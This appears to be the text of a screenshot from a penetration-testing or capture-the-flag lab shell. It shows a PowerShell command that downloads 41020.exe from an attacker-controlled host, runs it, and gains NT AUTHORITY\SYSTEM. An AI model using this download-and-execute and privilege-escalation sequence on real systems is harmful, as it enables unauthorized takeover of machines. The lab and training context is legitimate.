 Shell No. 1
File Actions Edit View Help
C:\Users\Public\Downloads>powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.2:4443/41020.exe', 'c:\Users\Public\Downloads\41020.exe')"
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.2:4443/41020.exe', 'c:\Users\Public\Downloads\41020.exe')"
C:\Users\Public\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\Public\Downloads
03/06/2020  06:25 ��    <DIR>          .
03/06/2020  06:25 ��    <DIR>          ..
03/06/2020  05:18 ��            11.829 39719.ps1
03/06/2020  06:25 ��           560.128 41020.exe
2 File(s)        571.957 bytes
2 Dir(s)  31.896.227.840 bytes free
C:\Users\Public\Downloads>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Public\Downloads>whoami
whoami
nt authority\system